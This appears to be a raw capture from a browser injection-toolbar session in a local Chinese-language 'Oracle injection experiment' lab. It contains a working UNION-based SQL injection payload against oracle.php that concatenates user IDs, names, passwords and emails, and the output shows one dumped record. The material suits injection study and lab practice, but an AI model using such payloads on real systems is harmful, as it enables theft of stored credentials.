 Load URL
http://127.0.0.1/oracle.php?id=-1' union select 1,(select listagg(id||':'||uname||':'||pwd||':'||email) within group(order by 1) from users where rownum=1 and id<>1),null,null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
Id:1
Name:2:ceshi:admin:admin@qq.com
password:
email: